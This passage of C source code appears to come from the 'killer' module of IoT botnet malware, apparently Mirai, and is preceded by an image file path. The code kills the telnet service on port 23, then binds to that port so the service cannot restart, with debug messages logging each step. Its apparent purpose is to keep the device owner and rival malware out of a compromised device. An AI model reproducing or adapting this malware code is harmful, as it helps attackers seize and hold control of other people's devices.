 // Kill telnet service and prevent it from restarting
#ifdef KILLER_REBIND_TELNET
#ifdef DEBUG
printf("[killer] Trying to kill port 23\n");
#endif
if (killer_kill_by_port(htons(23)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/23 (telnet)\n");
#endif
} else {
#ifdef DEBUG
printf("[killer] Failed to kill port 23\n");
#endif
}
tmp_bind_addr.sin_port = htons(23);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
#ifdef DEBUG
printf("[killer] Bound to tcp/23 (telnet)\n");
#endif
#endif